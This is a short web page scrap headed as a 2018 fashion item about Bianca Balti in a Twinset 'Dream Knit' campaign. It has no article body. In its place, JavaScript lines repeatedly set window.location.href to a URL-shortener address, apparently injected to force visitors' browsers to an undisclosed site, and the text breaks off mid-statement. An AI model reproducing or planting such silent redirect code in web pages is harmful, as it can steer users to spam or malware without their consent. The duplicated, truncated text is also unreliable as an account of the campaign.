
Bianca Balti Gets Cozy in Twinset ‘Dream Knit’
Campaign
November 30, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...